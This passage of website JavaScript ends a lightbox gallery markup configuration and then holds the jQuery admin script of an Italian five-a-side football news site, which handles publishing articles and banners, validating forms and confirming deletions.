										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<p class="pp_description"></p> \
											{pp_social} \
											<a class="pp_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>',
        /*gallery_markup: '<div class="pp_gallery"> \
        					<a href="#" class="pp_arrow_previous">Previous</a> \
        					<div> \
        						<ul> \
        							{gallery} \
        						</ul> \
        					</div> \
        					<a href="#" class="pp_arrow_next">Next</a> \
        				</div>',*/
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: ''

    });
}

// social_tools: '<div class="pp_social"><div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="http://www.facebook.com/plugins/like.php?locale=en_US&href='+location.href+'&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>' /* html or false to disable */


--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/script.js
body_size: 10609
content:
function setPage() {
    if (document.main_id == "") document.main_id = "Home";
    $("#" + document.main_id + "-menu a").addClass("menuActive");

    $("#User-menu , .subMenu").mouseover(function() {
            $(".subMenu").removeClass("hidden");
    });
    $("#User-menu , .subMenu").mouseout(function() {
            $(".subMenu").addClass("hidden");
    });

    $(".statoUtenti .sospendi , .statoUtenti .pubblica").click(function() {
        ajaxPubblicaSospendiUtenti(this);
    });

    $(".statoArticolo .sospendi , .statoArticolo .pubblica").click(function() {
        ajaxPubblicaSospendiArticolo(this);
    });
    $(".homeArticolo .sospendi , .homeArticolo .pubblica").click(function() {
        ajaxArticoloHome(this);
    });
    $(".homeCategoriaArticolo .sospendi , .homeCategoriaArticolo .pubblica").click(function() {
        ajaxArticoloHomeCategoria(this);
    });
    $(".evidenzaArticolo .sospendi , .evidenzaArticolo .pubblica").click(function() {
        ajaxArticoloEvidenza(this);
    });
    $(".evidenzaTopArticolo .sospendi , .evidenzaTopArticolo .pubblica").click(function() {
        ajaxArticoloEvidenzaTop(this);
    });

    $(".stato_partita").click(function() {
        ajaxSwitchPartitaDiOggiStato(this , "variaStatoPartita");
    });
    $(".save_btn").click(function() {
        ajaxSwitchPartitaDiOggiStato(this , "variaRisultatoPartita");
    });

    $("#filtra_categorie").change(function() {
        filterPdO($("#" + this.id + " option:selected").attr("value"));
    });

    $(".table_categoria").click(function(){
        collapseTable(this.id);
    });
    $(".table_girone").click(function(){
        collapseTable(this.id);
    });
    $( "#select-categorie" ).change(function(dateText, inst) {
                // $("#dataPartita").addClass("active");
                if ($("#"+this.id).attr("value") != 0) location.href = "?com=ListaSocieta&cat="+$("#"+this.id).attr("value");
                else location.href = "?com=ListaSocieta";
    });
    $("#refresh").click(function() {
                ricalcolaClassifiche();
    });

    $(".statoBanner .sospendi , .statoBanner .pubblica").click(function() {
        ajaxPubblicaSospendiBanner(this);
    });
    $(".home .sospendi , .home .pubblica").click(function() {
        attivaSospendiBannerHome(this);
    });
    $(".mobHome .sospendi , .mobHome .pubblica").click(function() {
        attivaSospendiBannerMobileHome(this);
    });
    $(".mobSplash .sospendi , .mobSplash .pubblica").click(function() {
        attivaSospendiBannerMobileSplash(this);
    });

}


function aggiungiStaff(){
   $('#form_new_staff').submit();
}


/*$(document).on("click", ".submit-form", function() {
    $(this).closest("form").submit();
});*/

function salvaStaff(id){
   $("#form_staff_"+id).submit();
}

function eliminaStaff(id){
   $("#form_elimina_staff_"+id).submit();
}

function ricalcolaClassifiche(){
        if (confirm("ATTENZIONE - L'operazion puo' richiedere qualche minuto. Non chiudere la finestra fino a operazione terminata.\nSei sicuro di voler procedere?")) location.href = "?com=ricalcolaClassifica";
}

function setCalendar(id){
        $( "#data-pubblicazione" ).datepicker({
            changeMonth: true,
            changeYear: true,
            onSelect: function(dateText, inst) {
                    $("#data-pubblicazione").addClass("active");
            }
        });
        $( "#data-pubblicazione" ).datepicker($.datepicker.regional[ "it" ]);
        document.idArticolo = id;
        initInputText();
        initSavePost()
}
function setCalendarGiocatore(id){
        $( "#dataDiNascita" ).datepicker({
            changeMonth: true,
            changeYear: true,
            yearRange: "c-100:c",
            onSelect: function(dateText, inst) {
                    $("#dataDiNascita").addClass("active");
            }
        });
        $( "#dataDiNascita" ).datepicker($.datepicker.regional[ "it" ]);
        document.idArticolo = id;
        initInputText();
        initSavePost()
}
function setCalendarPartiteDiOggi(){

        $( "#dataPartita" ).datepicker({
            changeMonth: true,
            changeYear: true,
            // yearRange: "c-100:c",
            onSelect: function(dateText, inst) {
                    // $("#dataPartita").addClass("active");
                    location.href = "?com=PartiteDiOggi&data="+dateText;
            }
        });
        $( "#dataPartita" ).datepicker({showButtonPanel: true});
        $( "#dataPartita" ).datepicker($.datepicker.regional[ "it" ]);
}
function setCalendarPartita() {
    $( "#data" ).datepicker({
            changeMonth: true,
            changeYear: true,
            onSelect: function(dateText, inst) {
                    $("#data").addClass("active");
            }
        });
        $( "#data" ).datepicker($.datepicker.regional[ "it" ]);
}

function filterSocieta() {

}

function initInputText(){
    $("input.text , textarea").focus(function() {
        $("#save-feedback").addClass("hidden");
        $(this).addClass("active");
    });
    $("input.text , textarea").blur(function() {
        if ($(this).val() == "") $(this).removeClass("active");
    });
    $("input.checkbox.hidden").change(function() {
        if ($("#" + this.id).attr("checked") == "checked"){
                $("#label-" + this.id + " img").attr("src" , document.webSiteUrl+"assets/img/admin/pubblicato.png");
        }
        else {
                $("#label-" + this.id + " img").attr("src" , document.webSiteUrl+"assets/img/admin/pubblicato_off.png");
        }
    });
}









function showWarning(msg) {
    $("#save-feedback").addClass("warning");
    $("#save-feedback").html("<p><img src='"+document.webSiteUrl+"assets/img/admin/warning_24.png' /><span>" + msg + "</span></p>");
    $("#save-feedback").removeClass("hidden");
}

function cestina(id , type){ // mostra un alert con conferma o annulla

                var msgDettaglioEliminare;
                var com;

                var title = $("#raw-"+id + " .delete_btn").attr("title");
                var nome = $("#raw-"+id + " .linkDettaglio").html();
                var name;

                if (type=="utente") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare l'utente:";
                        com = "?com=eliminaUtente";
                        name = "idUtente";
                }
                if (type=="articolo") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare l'articolo:";
                        com = "?com=eliminaArticolo";
                        name = "idArticolo";
                }
                if (type=="societa") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare la societ&agrave;:";
                        com = "?com=eliminaSocieta";
                        name = "idSocieta";
                }
                if (type=="banner") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il banner:";
                        com = "?com=eliminaBanner";
                        name = "idBanner";
                }

                if (type == "foto"){
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare la foto";
                        com = "?com=cancellaImmagine&id="+document.idArticolo;
                        name = "imgId";
                        nome = Number(id) +1;
                        title = "Elimina foto " + nome;;
                }

                if (type=="girone") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il girone:";
                        com = "?com=eliminaGirone";
                        name = "idGirone";
                }

                if (type=="giocatore") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il giocatore:";
                        com = "?com=eliminaGiocatore";
                        name = "idGiocatore";
                }

                if (type=="penality") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare la penality:";
                        com = "?com=eliminaPenality";
                        name = "idPenality";
                }

                if (type == "risultato"){
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il risultato di:";
                        com = "?com=eliminaInvio";
                        name = "idInvio";
                }

                if (type == "calendario"){
                        msgDettaglioEliminare = "ATTENZIONE: Eliminare una partita comporta l'eliminazione dei relativi gol.<br /><br />Puo' rendersi necessario ricalcolare le classifiche.<br /><br />Sei sicuro di voler eliminare la partita:";
                        com = "?com=eliminaPartita";
                        name = "idPartita";
                }
                if (type == "tutteLePartite"){
                        msgDettaglioEliminare = "ATTENZIONE: Eliminare le partite comporta l'eliminazione dei relativi gol.<br /><br />Puo' rendersi necessario ricalcolare le classifiche.<br /><br />Sei sicuro di voler eliminare tutte le partite del girone:";
                        com = "?com=eliminaPartiteGirone";
                        name = "idGirone";
                        id = document.idGirone;
                }
                $("#msgDettaglioEliminare").html(msgDettaglioEliminare);
                $("#nomeDettaglioEliminare").html(nome);
                $("#dialog-confirm").attr("title" , title);
                $("#elimina-form").attr("action" , com);
                $("#elimina-form input").attr("value" , id);
                $("#elimina-form input").attr("name" , name);
                $("#dialog-confirm").removeClass("hidden");
		$( "#dialog-confirm" ).dialog({
                        draggable: false,
			resizable: false,
			height:140,
			modal: true,
			buttons: {
				"Cestina": function() {
					$( this ).dialog( "close" );
                    $("#elimina-form").submit();
				},
				"Annulla": function() {
					$( this ).dialog( "close" );
				}
			}

		});
                if (type == "girone"){
                        $("#elimina-form").append("<input type='hidden' value='"+document.idCat+"' name='idCat' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.gironeVisualizzato+"' name='gironeVisualizzato' >");
                }
                if (type == "calendario"){
                        $("#elimina-form").append("<input type='hidden' value='"+document.idCategoria+"' name='idCategoria' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.idGirone+"' name='idGirone' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.stagione+"' name='stagione' >");
                }
                 if (type == "tutteLePartite"){
                        $("#elimina-form").append("<input type='hidden' value='"+document.idCategoria+"' name='idCategoria' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.stagione+"' name='stagione' >");
                 }
}

function showAlert(msgDettaglioEliminare , nome, title) { // mostra un alert solo con chiusura, viene utilizzato per avvisi

    $("#msgDettaglioEliminare").html(msgDettaglioEliminare);
    $("#nomeDettaglioEliminare").html(nome);
    $("#dialog-confirm").attr("title" , title);

    $( "#dialog-confirm" ).dialog({
            draggable: false,
            resizable: false,
            height:140,
            modal: true,
            buttons: {
                    "Chiudi": function() {
                            $( this ).dialog( "close" );
                            return false;
                    }
            }

    });
}


function addSelect(type){
        var tot_select = $(".lista-select select").length;
        $("#" + type).clone().appendTo('.lista-select');
}

function initSaveSliderNewsText(){
    if ($("select#statoSliderBanner option:selected").attr("value") == 1){ // modificare
        direttaTestuale();
    }

    $("#save").click(function() {
        saveSliderNewsText("save");
    });
    $("#auto").click(function() {
        saveSliderNewsText("auto");
    });
    $("select#statoSliderBanner").change(function() {
        if ($("select#statoSliderBanner option:selected").attr("value") == 1){ // modificare
            direttaTestuale();
        }
        else {
            $("#DirettaTestuale").addClass("hidden");
        }
    });
    $("#saveDiretta").click(function() {
        saveDiretta();
    });
    $("#nuovaDiretta").click(function() {
        nuovaDiretta();
    });
}
function variaStatoSliderBanner(){
        $("#form-slider-banner").submit();
    }

function saveSliderNewsText(s){
    if (s == "auto") $("#sliderNewsText").val("");
    $("#form-new").submit();
}

function initSaveArticolo(){
    $("#select-categoria").change(function(){
        if ($("#select-categoria option:eq(0)").attr("selected") != "selected"){
            var cat_sel = $("#select-categoria option:selected").attr("value");
            $("#save-feedback").addClass("hidden");
            caricaSquadre(cat_sel)
        }
        else {
            $("#mostraSquadre").addClass("hidden");
            $("#mostraSquadre option:eq(0)").attr("selected" , "selected")
        }
    });
}


//******************************** HOME PAGE ****************************/

function direttaTestuale(){

    $('#DirettaTestuale').removeClass("hidden");
    flag = "checkText";
    ajax("direttaTestuale.php" );
}
function checkText(res) {

    var resArr = res.split("||");
    var titolo = resArr[1];
    if (titolo != ""){
        $("#titoloDiretta").val(titolo);
        $("#contentDiretta").val("");
    }
    // alert(res);
}

function saveDiretta() {
    flag = "checkText";
    var titolo = $("#titoloDiretta").val();
    var content = $("#contentDiretta").val();
    param = "titolo=" +titolo+"&content="+content;
    // alert(param);
    ajax("direttaTestuale.php" , param);
}

function nuovaDiretta() {
    $("#titoloDiretta").val("");
}


//******************************** SALVATAGGIO UTENTI ****************************/
function initSaveUser(){
    the_email = $("#email").val();
    $("#save").click(function() {
        if (document.user_id == "") var com = "?com=salvaNuovoUtente";
        if (document.user_id != "") var com = "?com=salvaModificheUtente";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });

    $("#select-ruolo").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return saveUser();
    });
}

function saveUser(){

    var nome_cognome = $("#nome-cognome").val();
    var email = $("#email").val();
    var conferma_email = $("#conferma-email").val();
    var password = $("#password").val();
    var conferma_password = $("#conferma-password").val();

    if (nome_cognome == "") {
        showWarning("ATTENZIONE: Inserire il nome e il cognome");
        return false;
    }
    else if (email == "") {
        showWarning("ATTENZIONE: Inserire la mail");
        return false;
    }
    else if (conferma_email == "") {
        showWarning("ATTENZIONE: Ripetere la mail di conferma");
        return false;
    }
    else if (conferma_email != email) {
        showWarning("ATTENZIONE: Le email non coincidono");
        return false;
    }
    else if (password == "") {
        showWarning("ATTENZIONE: Inserire una password");
        return false;
    }
    else if (password.length <8) {
        showWarning("ATTENZIONE: Inserire una password di almeno 8 caratteri");
        return false;
    }
    else if (conferma_password == "") {
        showWarning("ATTENZIONE: Inserire la password di conferma");
        return false;
    }
    else if (conferma_password != password) {
        showWarning("ATTENZIONE: Le password non coincidono");
        return false;
    }
    else if ($("#select-ruolo option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare il ruolo");
        return false;
    }
    else {
        return true;
    }
}
//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO GIRONI ****************************/
function saveGirone(){
    $('#form-new').submit();
}

function newGirone(){
    $('#formNewGirone').submit();
}

function aggiungiColore(){
   $('#form_new_color').submit();
}


$(document).on("click", ".submit-form", function() {
    $(this).closest("form").submit();
});

function salvaColore(id){
   $("#form_colore_"+id).submit();
}

function eliminaColore(id){
   $("#form_elimina_colore_"+id).submit();
}

//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO GIOCATORI ****************************/


function initSaveGiocatore() {
     $("#save").click(function() {
        /* if (document.idGiocatore == "") var com = "?com=salvaNuovoGiocatore";
        if (document.idGiocatore != "") var com = "?com=salvaModificheGiocatore";
        $('#form-new').attr("action" , com); */
        $('#form-new-giocatore').submit();
    });

    $('#form-new-giocatore').submit(function() {
        return saveGiocatore();
    });

    $("#select-categoria").change(function(){
        var cat_sel = $("#select-categoria option:selected").attr("value");
        $("#save-feedback").addClass("hidden");
        caricaSquadre(cat_sel)
    });

}

function saveGiocatore(){

    var nome = $("#nome").val();
    var ruolo = $("#ruolo").val();
    var dataDiNascita = $("#dataDiNascita").val();
    var cognome = $("#cognome").val();
    if (nome == "" && cognome == "") {
        showWarning("ATTENZIONE: Inserire il nome o il cognome");
        return false;
    }
    /* else if (cognome == "") {
        showWarning("ATTENZIONE: Inserire il cognome");
        return false;
    }
    else if (ruolo == "") {
        showWarning("ATTENZIONE: Inserire il ruolo");
        return false;
    }
    else if (dataDiNascita == "") {
        showWarning("ATTENZIONE: Inserire la data di nascita");
        return false;
    }
    else if ($("#select-categoria option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la categoria");
        return false;
    }
    else if ($("#select-societa option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la societa'");
        return false;
    } */
    else {
        return true;
    }
}

function caricaSquadre(idCategoria) {
    flag = "mostraSquadre";
    param = "idCategoria=" + idCategoria;
    ajax("elencoSquadrePerCategoria.php" , param);
}

function mostraSquadre(res) {
    // alert(res);
    $("#mostraSquadre").removeClass("hidden");
    var select_html = "";
    select_html += "<label for='select-societa'>Societ&agrave;</label><br />";
    select_html += "<select id='select-societa' name='idSquadra'>";
    select_html += "<option value='0'>Seleziona</option>";
    var squadre_arr = res.split("||");
    for (i=1; i<squadre_arr.length; i++){
        var data_squadre_arr = String(squadre_arr[i]).split("::");

        if (document.idSocieta && document.idSocieta == data_squadre_arr[0]) {
            var selected = "selected";
        }
        else {
            var selected = "";
        }
        if (data_squadre_arr[1]) select_html += "<option "+selected+" value=" + data_squadre_arr[0] + ">" + data_squadre_arr[1] + "</option>";
    }
    select_html += "</select>";
    $("#mostraSquadre").html(select_html);
}



//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO ARTICOLI ****************************/
function initSavePost(){
    $("#save").click(function() {
        if (document.idArticolo == "" || !document.idArticolo) var com = "?com=salvaNuovoArticolo";
        else if (document.idArticolo != "") var com = "?com=salvaModificheArticolo";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });
    $("#save-publish").click(function() {
        var com = "?com=salvaModificheArticoloPubblica";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });
    $("#select-categoria , #select-societa").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return savePost();
    });
}

function savePost(){
   /*  if(document.idArticolo){
        var tot_check = $(".checkbox").length;
        var count_check = 0;
        for (i = 0; i<tot_check; i++){
            if ($(".checkbox:eq("+i+")").attr("checked")) {
                count_check++
            }
        }
        if(!$("#preview-img-0>img").attr("src") && count_check>0){
            showWarning("ATTENZIONE: Inserisci l'immagine in evidenza");
            return false;
        }
        else return true;
    }
    else {*/
        var titolo = $("#titolo").val();
        var testo_articolo = $("#testo-articolo").val();
        if (titolo == "") {
            showWarning("ATTENZIONE: Inserire il Titolo");
            return false;
        }
        else if ($("#select-categoria option[value='0']").attr('selected') == "selected"){
            showWarning("ATTENZIONE: Selezionare la categoria");
            return false;
        }
        else if ($("#select-societa option[value='0']").attr('selected') == "selected"){
            showWarning("ATTENZIONE: Selezionare la societa'");
            return false;
        }
        else {
            return true;
        }
    // }
}


//******************************** SALVATAGGIO SOCIETA' ****************************/
function initSaveSocieta(){
    $("#save").click(function() {
        if (document.user_id == "") var com = "?com=salvaNuovaSocieta";
        if (document.user_id != "") var com = "?com=salvaModificaSocieta";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });

    $("#select-categoria").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return saveSocieta();
    });
    $('.aggiungi-select').click(function() {
        addSelect('select-categoria');
    });

}

function modificaLink(id){
    $("#sponsor_" + id).submit();
}

function caricaNuovaImmagine(id) {
    $(".edit_sponsor").css("display" , "none");
    $("#sponsor_" + id + " .new_sponsor").css("display" , "block");
}

function annullaModificaImmagine(id) {
    $(".edit_sponsor").css("display" , "inline");
    $("#sponsor_" + id + " .new_sponsor").css("display" , "none");
}

function cancellaImmagine(id) {
    $("#sponsor" + id).val("");
    $("#sponsor_" + id).submit();
}

function saveSocieta(){

    var nome_societa = $("#nome-societa").val();

    if (nome_societa == "") {
        showWarning("ATTENZIONE: Inserire il nome");
        return false;
    }
    else if ($("#select-categoria option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la categoria");
        return false;
    }
    else {
        return true;
    }
}
//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO BANNER ****************************/
function initSaveBanner(){
    $("#save").click(function() {
        if (document.banner_id == "") var com = "?com=salvaNuovoBanner";
        if (document.banner_id != "") var com = "?com=salvaModificheBanner";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });

    $("#select-posizione").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return saveBanner();
    });
    $("#select-device").change(function(){
        selectDevice($("#" + this.id + " option:selected").val());
    });
}


function selectDevice(val_device) {

        if (val_device == "web"){
                $("#demoDeviceIos").addClass("hidden");
                $("#demoDeviceWeb").removeClass("hidden");
                $("#select-posizione").removeClass("hidden");
                $("#select-posizione-ios").addClass("hidden");
                $("#select-categoria-web").removeClass("hidden");
                $("#script-banner-web").removeClass("hidden");
        }
        else if (val_device == "ios"){
                $("#demoDeviceIos").removeClass("hidden");
                $("#demoDeviceWeb").addClass("hidden");
                $("#select-categoria-web").addClass("hidden");
                $("#script-banner-web").addClass("hidden");
                $("#select-posizione").addClass("hidden");
                $("#select-posizione-ios").removeClass("hidden");
        }
}


function saveBanner(){

    var nome_banner = $("#nome-banner").val();
    var link_banner = $("#link-banner").val();
    var impression_banner = $("#impression-banner").val();
    var click_banner = $("#click-banner").val();
    var inizio_pubblicazione = $("#data-inizio-pubblicazione").val();
    var fine_pubblicazione = $("#data-fine-pubblicazione").val();
    var cliente_banner = $("#cliente-banner").val();

    if (nome_banner == "") {
        showWarning("ATTENZIONE: Inserire il nome");
        return false;
    }
    else if ($("#select-posizione option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la posizione");
        return false;
    }
    else if (link_banner == "") {
        showWarning("ATTENZIONE: Selezionare il link di destinazione");
        return false;
    }
    else if (impression_banner == "") {
        showWarning("ATTENZIONE: Selezionare il numero di impressions");
        return false;
    }
    else if (click_banner == "") {
        showWarning("ATTENZIONE: Selezionare il numero di click");
        return false;
    }
    else if (inizio_pubblicazione == "") {
        showWarning("ATTENZIONE: Selezionare la data di inizio pubblicazione");
        return false;
    }
    else if (fine_pubblicazione == "") {
        showWarning("ATTENZIONE: Selezionare la data di fine pubblicazione");
        return false;
    }
    else if (cliente_banner == "") {
        showWarning("ATTENZIONE: Selezionare il campo cliente");
        return false;
    }
    else {
        return true;
    }
}



function ajaxPubblicaSospendiBanner(btn){
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiBanner";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaBanner";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiBanner(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner";
        switchFlag(0 , id , alt_title , "statoBanner");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner");
    }
}
function pubblicaBanner(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner";
        switchFlag(1 , id, alt_title, "statoBanner");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner");
    }
}


function attivaSospendiBannerHome(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiHome";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaHome";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner home";
        switchFlag(0 , id , alt_title , "home");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner home");
    }
}
function pubblicaHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner home";
        switchFlag(1 , id, alt_title, "home");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner home");
    }
}


function attivaSospendiBannerMobileHome(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiMobileHome";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaMobileHome";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiMobileHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner mobile home";
        switchFlag(0 , id , alt_title , "mobHome");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner mobile home");
    }
}
function pubblicaMobileHome(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner mobile home";
        switchFlag(1 , id, alt_title, "mobHome");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner mobile home");
    }
}


function attivaSospendiBannerMobileSplash(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiMobileSplash";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaMobileSplash";

    ajax("variaStatoBanner.php", "id=" + id);
}
function sospendiMobileSplash(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner sospeso - Clicca per pubblicare il banner mobile splash";
        switchFlag(0 , id , alt_title , "mobSplash");
    }
    else {
        alert("Si � verificato un errore nella disattivazione del banner mobile splash");
    }
}
function pubblicaMobileSplash(response){
    var res = response.split("||");
    var id = res[2];
    if (res[1] == 1) {
        var alt_title = "Banner pubblicato - Clicca per sospendere la pubblicazione del banner mobile splash";
        switchFlag(1 , id, alt_title, "mobSplash");
    }
    else {
        alert("Si � verificato un errore nella attivazione del banner mobile splash");
    }
}



//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
/****************** VARIA STATO UTENTI ******************************************/

//- stato utente


function ajaxPubblicaSospendiUtenti(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiUtente";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaUtente";
    // alert(btn_id);
    ajax("variaStatoUtenti.php", "id=" + id);
}
function sospendiUtente(response){
    // alert(response)
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Utente non attivo - Clicca per attivare l'utente";
        switchFlag(0 , id , alt_title , "statoUtenti");
    }
}
function pubblicaUtente(response){
    // alert("articolo pubblicato");
    // alert(response)
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo pubblicato - Clicca per sospendere la pubblicazione";
        switchFlag(1 , id, alt_title, "statoUtenti");
    }
}


//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
/****************** VARIA STATO ARTICOLO ******************************************/

//- stato articolo

function ajaxPubblicaSospendiArticolo(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticolo";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticolo";
    // alert("click");
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticolo(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo sospeso - Clicca per pubblicare l'articolo";
        switchFlag(0 , id , alt_title , "statoArticolo");
    }
}
function pubblicaArticolo(response){
    // alert("articolo pubblicato");
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo pubblicato - Clicca per sospendere la pubblicazione";
        switchFlag(1 , id, alt_title, "statoArticolo");
    }
}

// - articolo home

function ajaxArticoloHome(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloHome";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticoloHome";
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloHome(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Home - Clicca per mostrare l'articolo nella Home";
        switchFlag(0 , id , alt_title, "homeArticolo");
    }
}
function pubblicaArticoloHome(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo in Home - Clicca per nascondere l'articolo dalla Home";
        switchFlag(1 , id, alt_title, "homeArticolo");
    }
}

// - articolo home categoria

function ajaxArticoloHomeCategoria(btn) {
    var btn_id = $(btn).parent().parent().attr("id");
    var arr_id = btn_id.split("-");
    var id = arr_id[1];
    if ($(btn).hasClass("sospendi")) flag = "sospendiArticoloHomeCategoria";
    if ($(btn).hasClass("pubblica")) flag = "pubblicaArticoloHomeCategoria";
    ajax("variaStatoArticolo.php", "id=" + id);
}
function sospendiArticoloHomeCategoria(response){
    var res = response.split("||");
    var id = res[3];
    if (res[1] == 1) {
        var alt_title = "Articolo non in Home Categorie - Clicca per mostrare l'articolo nella Home Categorie";
        switchFlag(0 , id , alt_title, "homeCategoriaArticolo");
    }

}
